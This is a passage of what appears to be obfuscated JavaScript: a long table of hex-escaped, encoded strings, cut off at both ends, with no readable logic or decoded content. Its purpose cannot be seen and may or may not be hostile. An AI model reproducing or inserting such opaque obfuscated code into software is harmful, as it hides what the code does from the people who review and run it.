77\x37\x30\x3d','\x50\x38\x4b\x4c\x65\x45\x64\x52\x77\x71\x66\x43\x6b\x77\x3d\x3d','\x55\x69\x44\x44\x73\x63\x4b\x50\x4c\x53\x67\x3d','\x59\x56\x70\x31','\x4e\x41\x6e\x43\x72\x6a\x30\x78\x77\x36\x73\x6b\x77\x72\x76\x44\x6d\x73\x4f\x33\x77\x70\x66\x44\x70\x38\x4b\x6c\x77\x34\x4e\x49\x77\x36\x50\x44\x67\x6c\x73\x6e\x77\x37\x52\x73\x4d\x7a\x6e\x43\x76\x63\x4b\x39\x52\x7a\x34\x74\x77\x35\x6f\x55\x77\x36\x74\x36\x77\x34\x48\x43\x71\x38\x4b\x33\x57\x67\x3d\x3d','\x41\x43\x6c\x49\x53\x44\x44\x43\x69\x38\x4b\x67','\x4e\x63\x4f\x52\x4e\x63\x4f\x2f\x65\x41\x6b\x3d','\x47\x54\x4d\x6e','\x43\x73\x4b\x31\x77\x6f\x77\x3d','\x41\x33\x48\x44\x6b\x73\x4b\x74\x4e\x78\x77\x3d','\x77\x36\x2f\x43\x6e\x63\x4f\x4f\x43\x47\x31\x71\x4f\x73\x4f\x61\x4d\x73\x4f\x4b\x77\x37\x54\x44\x6f\x41\x6b\x44\x77\x34\x76\x43\x6b\x4d\x4f\x45\x44\x51\x66\x43\x6b\x69\x51\x3d','\x4a\x4d\x4b\x4f\x77\x36\x37\x43\x71\x67\x48\x44\x6a\x67\x3d\x3d','\x48\x4d\x4b\x50\x77\x71\x67\x3d','\x4c\x44\x6a\x43\x68\x63\x4f\x48\x77\x70\x70\x41\x77\x70\x49\x4b\x77\x71\x72\x44\x75\x4d\x4b\x46\x63\x4d\x4f\x42\x77\x71\x6b\x2f\x77\x34\x76\x43\x6b\x73\x4f\x47\x50\x42\x6a\x44\x6d\x4d\x4b\x59\x4c\x55\x7a\x43\x74\x33\x45\x3d','\x42\x67\x63\x4e','\x63\x42\x72\x43\x67\x4d\x4f\x7a\x77\x6f\x37\x44\x76\x38\x4b\x36','\x65\x78\x66\x44\x73\x6a\x50\x44\x67\x51\x30\x3d','\x57\x38\x4f\x30\x77\x6f\x64\x43\x66\x63\x4f\x71\x62\x68\x59\x33','\x54\x63\x4b\x61\x77\x6f\x44\x43\x70\x56\x30\x3d','\x66\x63\x4b\x70\x77\x71\x59\x3d','\x48\x4d\x4f\x6d\x77\x35\x42\x62\x4c\x38\x4f\x2f\x4d\x41\x39\x69','\x46\x69\x78\x52\x53\x6a\x66\x43\x68\x4d\x4b\x2b\x47\x79\x37\x44\x6d\x78\x4c\x43\x6e\x4d\x4b\x49\x77\x72\x48\x44\x68\x63\x4b\x38\x62\x38\x4f\x49\x77\x71\x4a\x56\x48\x41\x3d\x3d','\x54\x54\x76\x43\x6c\x41\x3d\x3d','\x77\x35\x6f\x66\x46\x31\x54\x44\x6d\x77\x3d\x3d','\x77\x71\x42\x66\x77\x36\x30\x54\x66\x51\x3d\x3d','\x77\x72\x76\x44\x6f\x56\x63\x3d','\x4f\x6a\x42\x73','\x66\x68\x7a\x44\x75\x44\x48\x44\x6a\x53\x72\x44\x75\x67\x3d\x3d','\x77\x36\x54\x44\x70\x4d\x4f\x4f\x77\x35\x63\x3d','\x77\x35\x46\x66\x62\x67\x3d\x3d','\x52\x6d\x50\x43\x6c\x43\x37\x43\x68\x42\x72\x43\x75\x67\x3d\x3d','\x61\x78\x67\x32\x65\x6a\x76\x44\x6c\x79\x6a\x43\x69\x63\x4b\x55','\x54\x44\x30\x41','\x58\x77\x42\x49\x77\x35\x48\x44\x6d\x78\x66\x44\x6a\x73\x4b\x51\x77\x70\x7a\x43\x6f\x38\x4b\x67\x77\x6f\x34\x73\x43\x38\x4f\x31\x49\x52\x42\x36\x45\x63\x4f\x4b\x48\x38\x4f\x67\x77\x36\x37\x44\x6d\x73\x4f\x45\x77\x34\x58\x44\x76\x51\x7a\x43\x75\x44\x63\x75\x50\x4d\x4f\x73\x65\x67\x3d\x3d','\x77\x70\x41\x75\x62\x38\x4b\x73\x4c\x73\x4b\x39\x4f\x67\x3d\x3d','\x4f\x6a\x33\x43\x6e\x4d\x4f\x46\x77\x70\x31\x50\x77\x71\x41\x4b','\x77\x35\x37\x43\x70\x63\x4f\x6b\x77\x71\x41\x6a\x77\x37\x5a\x38\x48\x73\x4b\x7a\x66\x38\x4b\x4c\x53\x67\x3d\x3d','\x43\x63\x4b\x4a\x77\x34\x63\x3d','\x41\x43\x6c\x49\x53\x44\x44\x43\x69\x38\x4b\x4d\x47\x33\x62\x44\x68\x6c\x77\x3d','\x64\x63\x4f\x42\x64\x57\x50\x44\x6c\x31\x6b\x33\x77\x72\x55\x3d','\x42\x68\x72\x43\x76\x51\x3d\x3d','\x64\x33\x4e\x35\x77\x37\x35\x45\x77\x34\x56\x53\x4b\x58\x46\x6f','\x77\x72\x33\x44\x76\x4d\x4f\x71\x77\x70\x72\x43\x6d\x58\x33\x43\x73\x43\x77\x6b','\x42\x43\x42\x4f\x57\x77\x3d\x3d','\x77\x6f\x54\x43\x70\x4d\x4b\x35\x66\x73\x4f\x68\x77\x37\x49\x3d','\x53\x69\x44\x44\x72\x4d\x4b\x63','\x55\x38\x4b\x46\x77\x6f\x37\x43\x70\x55\x58\x43\x68\x77\x3d\x3d','\x4c\x38\x4b\x50\x77\x36\x48\x44\x74\x56\x66\x43\x76\x32\x55\x3d','\x48\x69\x4c\x43\x6b\x51\x3d\x3d','\x4c\x63\x4b\x69\x77\x34\x4d\x3d','\x4a\x38\x4b\x50\x77\x37\x7a\x44\x75\x56\x66\x43\x75\x41\x3d\x3d','\x61\x77\x68\x59','\x45\x63\x4b\x58\x54\x77\x3d\x3d','\x45\x67\x39\x63\x77\x35\x6a\x44\x6e\x42\x62\x44\x70\x63\x4f\x56\x77\x6f\x48\x43\x6f\x63\x4f\x38\x77\x70\x49\x31\x48\x38\x4f\x6d\x4c\x51\x3d\x3d','\x77\x70\x2f\x44\x68\x73\x4b\x32\x77\x37\x34\x63\x54\x38\x4b\x32\x4f\x41\x3d\x3d','\x77\x71\x37\x44\x67\x63\x4b\x70','\x42\x58\x76\x44\x6c\x63\x4b\x6b','\x77\x35\x58\x43\x68\x4d\x4f\x71','\x77\x34\x66\x44\x73\x73\x4f\x77\x4b\x38\x4b\x7a\x77\x72\x48\x44\x73\x63\x4b\x75\x47\x38\x4b\x43\x62\x6a\x31\x61\x51\x58\x6e\x43\x6f\x63\x4b\x59\x4a\x57\x49\x59\x58\x73\x4b\x75\x77\x36\x50\x43\x75\x4d\x4f\x43\x4b\x4d\x4b\x48\x4b\x38\x4b\x49\x77\x70\x6e\x44\x67\x6e\x49\x49\x55\x4d\x4b\x4e\x77\x37\x4c\x43\x6f\x77\x44\x43\x68\x68\x38\x3d','\x77\x35\x72\x43\x76\x6d\x41\x3d','\x77\x37\x62\x43\x74\x6c\x55\x61\x77\x34\x49\x32\x4c\x6c\x64\x38','\x77\x37\x48\x44\x71\x63\x4f\x55\x77\x34\x7a\x43\x75\x77\x38\x3d','\x63\x42\x63\x6b\x64\x6a\x72\x44\x6e\x7a\x4c\x43\x67\x38\x4b\x43\x46\x44\x66\x43\x6d\x68\x54\x44\x6c\x45\x6c\x74','\x4c\x38\x4f\x56\x4e\x38\x4f\x74\x61\x51\x3d\x3d','\x57\x51\x6c\x54\x77\x35\x4c\x44\x6e\x51\x73\x3d','\x48\x69\x52\x4c\x52\x6a\x37\x43\x68\x4d\x4b\x6e\x45\x58\x7a\x43\x6e\x41\x44\x44\x6a\x4d\x4b\x4e\x77\x70\x48\x44\x67\x4d\x4b\x30\x62\x41\x3d\x3d','\x77\x36\x37\x43\x74\x6b\x38\x47\x77\x34\x41\x3d','\x77\x37\x58\x44\x6f\x63\x4f\x4e\x77\x37\x48\x43\x72\x68\x45\x53','\x62\x56\x58\x43\x73\x44\x34\x66\x77\x6f\x4c\x43\x69\x38\x4f\x41\x77\x70\x34\x42\x77\x72\x42\x38\x77\x70\x5a\x79\x58\x46\x2f\x44\x70\x4d\x4f\x76\x61\x48\x52\x39\x45\x57\x72\x44\x6f\x31\x31\x42\x77\x37\x63\x3d','\x64\x68\x66\x43\x6d\x63\x4f\x68\x77\x6f\x49\x3d','\x4c\x63\x4b\x6e\x77\x34\x38\x3d','\x59\x38\x4f\x59\x62\x6d\x66\x44\x69\x6c\x34\x72','\x62\x68\x66\x43\x67\x38\x4f\x39\x77\x6f\x44\x44\x73\x4d\x4b\x39\x77\x37\x38\x4a\x77\x6f\x33\x44\x76\x73\x4b\x39\x4f\x54\x54\x44\x75\x41\x6f\x42\x77\x36\x49\x3d','\x77\x6f\x62\x43\x70\x4d\x4b\x33\x5a\x38\x4f\x68','\x77\x70\x48\x44\x74\x47\x6b\x54\x77\x34\x4c\x44\x6f\x63\x4b\x6a\x77\x36\x51\x3d','\x52\x4d\x4b\x30\x77\x34\x68\x75\x4f\x38\x4b\x4a\x5a\x38\x4f\x4f\x77\x72\x62\x43\x6b\x79\x66\x44\x6a\x63\x4b\x63\x77\x6f\x50\x44\x6e\x73\x4f\x72\x58\x73\x4b\x65\x61\x51\x3d\x3d','\x65\x7a\x34\x72\x77\x37\x6b\x41','\x64\x46\x48\x43\x70\x44\x4d\x4b\x77\x6f\x72\x43\x69\x63\x4f\x4b\x77\x70\x34\x3d','\x4c\x52\x58\x43\x69\x4d\x4b\x33\x4b\x4d\x4f\x71\x77\x6f\x73\x4f','\x63\x42\x72\x43\x67\x4d\x4f\x7a\x77\x6f\x37\x44\x76\x38\x4b\x57\x77\x37\x55\x44\x77\x35\x66\x44\x71\x38\x4b\x2f\x4c\x43\x6e\x44\x73\x51\x73\x41','\x48\x42\x72\x43\x6e\x63\x4b\x71\x4f\x4d\x4f\x67\x77\x71\x45\x73\x77\x34\x74\x77\x65\x63\x4b\x2b\x77\x70\x45\x3d','\x77\x37\x33\x43\x72\x30\x6f\x41\x77\x35\x45\x6b','\x77\x6f\x72\x43\x6d\x67\x6e\x43\x6b\x4d\x4f\x49\x77\x6f\x5a\x5a\x77\x35\x66\x43\x6b\x41\x3d\x3d','\x4f\x53\x7a\x43\x6d\x63\x4f\x54\x77\x6f\x64\x64','\x53\x41\x4c\x44\x74\x44\x58\x44\x6d\x78\x48\x44\x73\x38\x4f\x4c','\x77\x37\x72\x43\x69\x63\x4f\x53\x48\x48\x42\x33','\x66\x52\x63\x2b\x63\x77\x33\x44\x6c\x69\x66\x43\x67\x73\x4b\x45\x56\x53\x77\x3d','\x77\x37\x7a\x43\x6d\x63\x4f\x4a\x41\x47\x6c\x68','\x77\x6f\x54\x44\x6f\x47\x45\x55\x77\x35\x44\x44\x76\x51\x3d\x3d','\x62\x68\x50\x44\x73\x6a\x44\x44\x6b\x42\x30\x3d','\x55\x33\x66\x43\x69\x44\x72\x43\x6d\x51\x63\x3d','\x77\x6f\x37\x44\x71\x47\x30\x56\x77\x34\x55\x3d','\x57\x78\x73\x47\x77\x72\x4c\x43\x68\x73\x4b\x66','\x56\x6e\x70\x73','\x4c\x73\x4b\x53\x77\x37\x76\x44\x72\x56\x66\x43\x6f\x77\x3d\x3d','\x41\x79\x52\x62\x54\x69\x76\x43\x6a\x41\x3d\x3d','\x77\x72\x5a\x58\x77\x36\x67\x4a\x66\x63\x4b\x33','\x77\x34\x54\x44\x6c\x30\x52\x45\x42\x33\x37\x43\x68\x73\x4f\x64\x77\x37\x41\x3d','\x57\x73\x4b\x67\x77\x35\x68\x68\x4e\x63\x4b\x47\x56\x38\x4f\x45\x77\x72\x4c\x44\x6c\x44\x50\x44\x6a\x51\x3d\x3d','\x45\x67\x59\x42\x77\x70\x66\x43\x72\x63\x4b\x39','\x5a\x6c\x56\x77\x77\x36\x4a\x67\x47\x78\x64\x71\x77\x34\x49\x48\x41\x51\x3d\x3d','\x5a\x51\x37\x43\x6e\x4d\x4f\x6e\x77\x70\x50\x44\x6f\x67\x3d\x3d','\x77\x35\x54\x43\x70\x63\x4b\x70\x77\x6f\x51\x75\x77\x37\x5a\x32\x48\x63\x4b\x6d\x59\x73\x4b\x4e\x53\x38\x4b\x67','\x77\x71\x37\x44\x74\x6b\x37\x43\x6c\x4d\x4f\x7a\x77\x37\x67\x3d','\x53\x77\x4e\x51\x77\x37\x66\x44\x68\x77\x33\x44\x76\x73\x4b\x59\x77\x6f\x58\x43\x6f\x38\x4f\x30\x77\x70\x45\x75\x50\x63\x4f\x39\x4a\x67\x70\x37\x4a\x63\x4f\x50\x4c\x73\x4b\x6c\x77\x37\x55\x3d','\x44\x4d\x4f\x77\x77\x35\x31\x4e\x50\x63\x4f\x6c','\x4d\x45\x66\x44\x6d\x63\x4b\x6d\x4a\x68\x72\x43\x6b\x6b\x50\x43\x74\x45\x2f\x44\x6c\x4d\x4f\x73\x53\x38\x4b\x49\x44\x63\x4f\x6f\x77\x71\x56\x54\x77\x34\x59\x63\x77\x6f\x6e\x43\x75\x41\x3d\x3d','\x77\x71\x33\x44\x74\x38\x4f\x6d\x77\x70\x76\x43\x72\x47\x6b\x3d','\x55\x6d\x44\x43\x67\x6a\x7a\x43\x67\x42\x48\x43\x70\x38\x4f\x42\x63\x77\x4a\x4d\x56\x48\x64\x39\x46\x44\x30\x2f\x61\x30\x39\x76\x5a\x4d\x4f\x52\x50\x63\x4b\x76\x77\x35\x31\x63\x62\x4d\x4b\x74\x77\x37\x74\x76','\x77\x70\x66\x44\x6b\x4d\x4f\x34\x77\x6f\x33\x43\x75\x6e\x37\x43\x70\x79\x73\x6d\x57\x4d\x4b\x42\x77\x37\x77\x35\x77\x37\x6a\x44\x72\x57\x2f\x43\x6d\x6a\x6a\x43\x72\x44\x68\x6a','\x4f\x44\x76\x43\x6b\x38\x4f\x56\x77\x70\x35\x4c\x77\x71\x4d\x62\x77\x37\x7a\x43\x71\x4d\x4f\x62\x64\x38\x4f\x44\x77\x70\x67\x77\x77\x35\x66\x43\x67\x73\x4b\x4d\x50\x77\x4c\x44\x6d\x4d\x4b\x48\x4c\x56\x6e\x43\x72\x47\x52\x51\x77\x36\x58\x44\x76\x53\x6a\x44\x67\x51\x48\x44\x6c\x53\x56\x36\x49\x46\x4d\x3d','\x4f\x41\x48\x43\x67\x4d\x4b\x77\x4f\x73\x4f\x32','\x77\x6f\x7a\x44\x76\x38\x4b\x53\x56\x73\x4b\x59\x55\x6b\x42\x53\x4d\x73\x4b\x43\x56\x6d\x50\x44\x73\x6d\x62\x44\x6b\x51\x7a\x43\x67\x42\x48\x43\x6f\x67\x41\x76\x77\x36\x7a\x43\x72\x43\x68\x43\x77\x36\x50\x43\x67\x73\x4f\x6b','\x4c\x43\x62\x43\x6e\x38\x4f\x44\x77\x70\x5a\x64\x77\x72\x35\x42\x77\x71\x54\x44\x71\x63\x4f\x4b\x59\x4d\x4f\x4a\x77\x71\x67\x2f','\x61\x43\x63\x75\x77\x37\x38\x52\x59\x67\x3d\x3d','\x5a\x58\x4e\x39\x77\x36\x52\x4f\x77\x34\x39\x6f','\x45\x63\x4b\x45\x50\x73\x4b\x48\x57\x38\x4f\x44\x51\x4d\x4f\x4f\x49\x38\x4f\x59\x4d\x4d\x4b\x73\x77\x70\x2f\x44\x75\x51\x3d\x3d','\x77\x70\x50\x44\x76\x58\x6b\x53\x77\x34\x33\x44\x76\x4d\x4b\x30','\x77\x6f\x7a\x44\x68\x63\x4b\x4b\x77\x36\x67\x50\x53\x73\x4f\x32\x4c\x7a\x4e\x75\x57\x73\x4f\x51\x52\x63\x4b\x39','\x77\x6f\x55\x36\x63\x38\x4b\x34\x4d\x38\x4b\x67','\x54\x6a\x66\x44\x73\x4d\x4b\x4c\x50\x44\x4e\x69','\x77\x34\x2f\x43\x73\x6b\x45\x79\x77\x35\x59\x6b\x50\x31\x56\x73\x47\x67\x41\x3d','\x4f\x73\x4b\x4f\x77\x37\x48\x43\x75\x42\x7a\x44\x6c\x4d\x4b\x79\x46\x38\x4b\x64\x43\x38\x4f\x51\x77\x36\x74\x47','\x49\x52\x33\x43\x73\x69\x6b\x73\x77\x37\x59\x3d','\x52\x78\x49\x4c','\x54\x63\x4b\x35\x77\x35\x46\x6c\x50\x63\x4b\x45\x52\x38\x4f\x4a\x77\x71\x33\x44\x6a\x6d\x33\x43\x6c\x63\x4b\x5a\x77\x6f\x76\x44\x67\x38\x4f\x67\x53\x63\x4b\x58','\x53\x4d\x4b\x4c\x77\x6f\x44\x43\x75\x55\x77\x3d','\x5a\x54\x72\x43\x75\x67\x3d\x3d','\x59\x42\x76\x44\x73\x6a\x44\x44\x6d\x68\x4c\x43\x73\x73\x4f\x53\x77\x35\x42\x63\x4b\x4d\x4f\x79\x4f\x7a\x37\x44\x69\x63\x4b\x38\x77\x34\x49\x3d','\x77\x35\x48\x44\x6a\x33\x4a\x44\x47\x6e\x72\x43\x67\x63\x4f\x50','\x77\x6f\x2f\x44\x75\x58\x34\x4f\x77\x34\x50\x44\x72\x38\x4b\x6c\x77\x36\x5a\x46\x4d\x38\x4f\x4f\x77\x34\x41\x4a\x64\x38\x4b\x42\x44\x73\x4f\x66\x42\x41\x3d\x3d','\x43\x73\x4b\x41\x77\x71\x6a\x44\x71\x73\x4b\x43\x4f\x67\x3d\x3d','\x45\x7a\x56\x49\x62\x44\x58\x43\x68\x4d\x4b\x67\x44\x51\x3d\x3d','\x77\x34\x62\x44\x76\x63\x4b\x41\x58\x4d\x4b\x67\x55\x6b\x64\x5a\x4b\x73\x4f\x4b\x56\x58\x48\x44\x6f\x6d\x50\x44\x6b\x41\x3d\x3d','\x77\x6f\x38\x78\x65\x63\x4b\x37\x4d\x67\x3d\x3d','\x41\x58\x58\x44\x69\x73\x4b\x6a\x4a\x42\x58\x43\x6a\x31\x6e\x43\x71\x7a\x37\x44\x76\x73\x4f\x48\x59\x4d\x4b\x35\x4f\x73\x4f\x75\x77\x72\x4a\x56\x77\x35\x73\x57','\x77\x34\x76\x43\x76\x73\x4f\x55\x4d\x63\x4f\x38\x46\x56\x4e\x51\x77\x6f\x4e\x74','\x77\x71\x62\x44\x72\x73\x4f\x35\x77\x6f\x48\x43\x76\x33\x76\x43\x6f\x53\x30\x69\x45\x38\x4b\x66\x77\x34\x49\x6b\x77\x37\x7a\x44\x71\x6d\x66\x43\x6a\x53\x6e\x44\x6a\x6d\x4d\x71\x77\x72\x66\x43\x6b\x67\x3d\x3d','\x77\x35\x50\x44\x67\x55\x31\x43\x44\x51\x3d\x3d','\x77\x71\x37\x44\x67\x6d\x67\x3d','\x77\x35\x7a\x43\x71\x38\x4b\x71\x77\x71\x49\x75\x77\x36\x4e\x2b\x46\x51\x3d\x3d','\x77\x35\x44\x43\x6b\x38\x4f\x52\x43\x6d\x64\x77\x53\x38\x4f\x55\x4c\x38\x4f\x48\x77\x72\x72\x43\x70\x68\x46\x4b\x77\x35\x58\x43\x6d\x4d\x4f\x65\x48\x55\x66\x44\x6b\x6a\x73\x61\x77\x6f\x33\x44\x6c\x53\x76\x44\x73\x51\x3d\x3d','\x77\x72\x33\x44\x72\x30\x76\x43\x6b\x73\x4f\x69','\x41\x63\x4b\x4e\x77\x71\x7a\x44\x75\x38\x4b\x54\x4f\x79\x51\x3d','\x52\x41\x6c\x45\x77\x34\x55\x3d','\x77\x37\x72\x44\x70\x4d\x4f\x51\x77\x35\x33\x43\x71\x67\x34\x32','\x77\x71\x66\x44\x71\x30\x6e\x43\x67\x4d\x4f\x7a\x77\x36\x4d\x3d','\x4b\x7a\x33\x43\x6e\x73\x4f\x45\x77\x70\x78\x5a\x77\x36\x4d\x41\x77\x71\x66\x44\x75\x4d\x4f\x64\x59\x63\x4f\x33\x77\x71\x34\x31\x77\x35\x44\x43\x6a\x73\x4f\x62\x5a\x46\x34\x3d','\x58\x44\x4d\x74','\x55\x54\x44\x44\x71\x38\x4b\x4e\x4b\x78\x64\x34\x4d\x67\x44\x44\x74\x41\x3d\x3d','\x77\x71\x52\x47\x77\x36\x38\x65\x5a\x73\x4b\x7a\x4d\x7a\x33\x44\x6b\x38\x4b\x56\x77\x71\x2f\x43\x6d\x73\x4f\x57\x77\x6f\x44\x44\x70\x68\x67\x54\x65\x63\x4b\x79\x77\x37\x6e\x43\x73\x51\x3d\x3d','\x45\x73\x4b\x5a\x77\x71\x2f\x44\x75\x7a\x77\x3d','\x51\x78\x35\x34','\x77\x34\x66\x43\x70\x4d\x4f\x4f\x4f\x73\x4f\x72\x50\x6b\x4a\x51\x77\x6f\x74\x72\x51\x41\x3d\x3d','\x4d\x77\x7a\x43\x74\x54\x34\x33\x77\x37\x4a\x56\x77\x6f\x6e\x44\x68\x38\x4f\x68\x77\x36\x33\x44\x67\x73\x4b\x5a\x77\x34\x4a\x44\x77\x37\x2f\x44\x71\x45\x39\x75\x77\x37\x4e\x34\x55\x44\x6a\x43\x76\x4d\x4b\x39\x41\x69\x64\x35','\x57\x7a\x33\x44\x74\x73\x4b\x62\x4c\x54\x4d\x3d','\x44\x73\x4f\x52\x4f\x63\x4f\x66\x51\x44\x4e\x54\x77\x34\x48\x43\x6c\x7a\x59\x51\x61\x33\x41\x33\x77\x37\x33\x43\x68\x73\x4b\x67\x77\x6f\x6a\x44\x76\x73\x4b\x78\x64\x77\x3d\x3d','\x65\x6a\x59\x70\x77\x36\x67\x4b\x5a\x6c\x64\x6e\x54\x46\x76\x44\x70\x63\x4f\x59\x49\x63\x4f\x74\x59\x67\x39\x69\x51\x73\x4f\x6a\x4e\x38\x4f\x57\x77\x71\x66\x44\x6e\x63\x4b\x42\x77\x37\x6c\x36\x77\x37\x6e\x44\x6f\x38\x4b\x4d','\x77\x6f\x4d\x74\x64\x4d\x4b\x34\x4d\x38\x4b\x68\x50\x4d\x4f\x6a\x4d\x32\x6a\x44\x6d\x51\x3d\x3d','\x41\x78\x45\x37\x77\x70\x44\x43\x71\x38\x4b\x6e\x61\x63\x4b\x69','\x66\x43\x72\x44\x73\x4d\x4b\x45\x50\x43\x46\x2f\x66\x67\x44\x44\x70\x63\x4b\x68\x5a\x56\x72\x44\x76\x77\x50\x43\x6e\x6e\x66\x44\x75\x38\x4b\x79\x41\x38\x4f\x6d\x77\x70\x38\x44\x44\x73\x4b\x58\x77\x70\x76\x43\x6d\x63\x4f\x78\x4a\x6b\x58\x44\x71\x4d\x4f\x33\x56\x38\x4f\x63\x41\x38\x4b\x62\x77\x71\x37\x44\x6a\x4d\x4b\x31\x53\x6d\x42\x71\x4f\x73\x4b\x4b\x77\x37\x45\x34\x77\x72\x6a\x43\x6e\x56\x72\x43\x74\x38\x4b\x6a\x77\x35\x70\x63\x47\x4d\x4b\x4a\x65\x58\x54\x44\x6c\x4d\x4f\x4a\x77\x70\x37\x43\x6e\x63\x4f\x70\x63\x46\x52\x34\x65\x38\x4b\x47\x77\x6f\x48\x44\x76\x6b\x54\x44\x6b\x38\x4b\x41\x59\x32\x55\x5a\x77\x6f\x33\x43\x72\x6e\x2f\x44\x6f\x38\x4f\x68\x77\x70\x5a\x46\x77\x70\x33\x44\x71\x77\x3d\x3d','\x53\x41\x49\x44\x77\x72\x54\x43\x6c\x77\x3d\x3d','\x64\x67\x68\x6b','\x77\x71\x50\x44\x6c\x58\x73\x3d','\x50\x73\x4b\x45\x77\x37\x62\x44\x75\x30\x58\x43\x75\x58\x76\x44\x6a\x4d\x4f\x4a','\x57\x51\x6c\x50\x77\x34\x58\x44\x6d\x78\x62\x44\x76\x38\x4b\x47','\x77\x71\x4a\x76\x57\x33\x6a\x44\x6e\x38\x4b\x6f\x62\x63\x4b\x64','\x77\x6f\x2f\x44\x74\x32\x77\x43','\x55\x6d\x44\x43\x67\x6a\x7a\x43\x67\x42\x48\x43\x70\x38\x4f\x42\x63\x7a\x6c\x38\x51\x47\x64\x79\x46\x53\x45\x69\x55\x45\x56\x35\x58\x67\x3d\x3d','\x77\x71\x56\x4f\x77\x36\x30\x50\x62\x41\x3d\x3d','\x77\x37\x44\x44\x76\x73\x4f\x65\x77\x34\x72\x43\x6f\x68\x6b\x5a\x77\x35\x70\x51\x52\x63\x4f\x6f\x77\x70\x38\x3d','\x77\x71\x37\x44\x75\x45\x62\x43\x69\x38\x4b\x70\x77\x37\x38\x32\x77\x71\x48\x43\x71\x4d\x4b\x4d\x77\x6f\x54\x44\x76\x32\x56\x56\x77\x6f\x4d\x76\x5a\x4d\x4f\x58\x4f\x63\x4f\x37\x77\x37\x35\x6e','\x77\x72\x37\x44\x72\x73\x4f\x6a\x77\x70\x33\x43\x76\x51\x3d\x3d','\x59\x78\x33\x44\x6a\x79\x44\x44\x68\x77\x7a\x44\x73\x73\x4f\x42','\x77\x35\x7a\x43\x72\x38\x4b\x71\x77\x71\x49\x76\x77\x36\x6f\x3d','\x63\x42\x63\x6b\x64\x6a\x72\x44\x6e\x7a\x4c\x43\x67\x38\x4b\x43\x46\x43\x4c\x43\x6b\x42\x54\x44\x6e\x6b\x4e\x38\x5a\x63\x4f\x52\x77\x35\x4c\x44\x68\x42\x70\x75\x44\x38\x4f\x6f','\x4b\x6a\x58\x43\x6e\x4d\x4f\x56\x77\x70\x59\x3d','\x4a\x77\x72\x43\x74\x54\x51\x39\x77\x36\x59\x50\x77\x72\x66\x44\x6a\x63\x4f\x74','\x58\x52\x68\x4a','\x55\x6d\x72\x43\x6c\x79\x44\x43\x6a\x68\x48\x43\x6e\x63\x4f\x4d\x4c\x54\x67\x3d','\x5a\x55\x48\x43\x71\x44\x51\x4d\x77\x6f\x72\x43\x6b\x4d\x4f\x42','\x52\x57\x7a\x43\x6b\x79\x7a\x43\x69\x42\x72\x44\x70\x38\x4f\x43\x4e\x44\x6c\x6e\x53\x77\x3d\x3d','\x77\x36\x4c\x44\x73\x4d\x4f\x52\x77\x34\x72\x43\x71\x67\x3d\x3d','\x77\x36\x6a\x43\x6d\x4d\x4f\x66\x47\x32\x77\x3d','\x54\x51\x41\x64\x77\x71\x54\x43\x6c\x38\x4b\x43\x63\x63\x4b\x46\x42\x73\x4b\x72\x42\x63\x4f\x57\x54\x77\x3d\x3d','\x58\x4d\x4b\x30\x77\x35\x4a\x79\x4f\x51\x3d\x3d','\x58\x6d\x72\x43\x69\x43\x37\x43\x68\x51\x41\x3d','\x46\x53\x70\x63\x58\x7a\x41\x3d','\x4d\x38\x4b\x64\x64\x56\x46\x64\x77\x70\x73\x3d','\x50\x4d\x4f\x62\x4f\x73\x4f\x6f\x5a\x54\x35\x67\x77\x34\x72\x43\x67\x54\x6f\x45\x65\x30\x6f\x34\x77\x35\x66\x43\x6d\x67\x3d\x3d','\x45\x38\x4b\x51\x4f\x4d\x4b\x57\x54\x73\x4f\x63','\x77\x70\x58\x43\x71\x73\x4b\x36\x59\x73\x4f\x74\x77\x35\x6e\x43\x76\x38\x4f\x76\x4f\x38\x4b\x45\x4b\x32\x52\x44\x66\x69\x55\x3d','\x64\x6e\x6c\x59\x77\x37\x4a\x46\x77\x36\x4a\x30\x50\x33\x5a\x2b\x57\x63\x4b\x32\x77\x70\x52\x39\x48\x47\x31\x31\x46\x57\x50\x44\x69\x38\x4b\x64\x77\x72\x67\x3d','\x42\x79\x78\x54\x53\x7a\x62\x43\x6b\x73\x4f\x39\x4e\x6b\x66\x44\x74\x69\x58\x44\x75\x63\x4b\x7a\x77\x6f\x44\x44\x6f\x73\x4b\x56\x53\x4d\x4f\x79\x77\x70\x38\x3d','\x64\x73\x4f\x4d\x63\x6e\x50\x44\x6c\x30\x4d\x3d','\x49\x63\x4f\x42\x77\x37\x42\x36\x44\x4d\x4f\x59\x41\x53\x6c\x4b\x4c\x6e\x56\x70','\x59\x7a\x34\x78\x77\x36\x55\x43\x63\x41\x31\x72\x55\x52\x76\x44\x75\x38\x4f\x46\x50\x73\x4f\x39\x56\x51\x4a\x39\x56\x63\x4b\x2b\x62\x63\x4f\x56\x77\x70\x48\x44\x68\x38\x4b\x55\x77\x36\x52\x38\x77\x71\x50\x44\x74\x73\x4b\x58','\x62\x77\x38\x46','\x41\x73\x4b\x52\x77\x71\x7a\x44\x76\x4d\x4b\x69\x4d\x42\x56\x71\x77\x70\x45\x3d','\x77\x6f\x66\x44\x6a\x4d\x4b\x4c\x77\x36\x30\x61\x54\x67\x3d\x3d','\x77\x6f\x58\x44\x69\x4d\x4b\x54\x77\x36\x4d\x4a\x52\x38\x4b\x73\x4d\x44\x4d\x76\x53\x63\x4f\x5a\x51\x38\x4b\x70\x58\x6c\x48\x43\x75\x6d\x48\x44\x67\x4d\x4f\x4b\x49\x38\x4b\x38\x47\x58\x50\x43\x69\x73\x4b\x68\x77\x35\x77\x3d','\x47\x63\x4b\x5a\x77\x71\x33\x44\x72\x4d\x4b\x54','\x77\x34\x66\x43\x6b\x4d\x4f\x49','\x77\x34\x44\x43\x70\x73\x4b\x78\x77\x71\x49\x79\x77\x36\x78\x71','\x77\x36\x56\x31\x53\x73\x4b\x61\x5a\x78\x50\x44\x75\x6d\x37\x44\x6b\x51\x51\x55\x77\x37\x74\x6d\x77\x34\x6a\x44\x67\x46\x30\x34','\x77\x34\x77\x58\x45\x6b\x37\x44\x6d\x79\x59\x3d','\x61\x6a\x4d\x6f\x77\x36\x34\x45\x66\x53\x31\x73\x53\x6b\x59\x3d','\x77\x34\x62\x43\x73\x4d\x4f\x4d\x4e\x73\x4f\x2b\x46\x31\x4e\x57\x77\x70\x34\x74\x51\x63\x4b\x48\x77\x36\x55\x37\x52\x56\x44\x44\x6b\x63\x4f\x69\x77\x71\x54\x44\x69\x78\x45\x35\x77\x36\x76\x44\x69\x46\x58\x44\x6f\x6d\x44\x44\x72\x56\x52\x54\x66\x4d\x4f\x6b\x51\x52\x70\x49\x77\x36\x76\x43\x74\x6c\x62\x44\x67\x67\x3d\x3d','\x4d\x67\x54\x43\x74\x79\x38\x39','\x59\x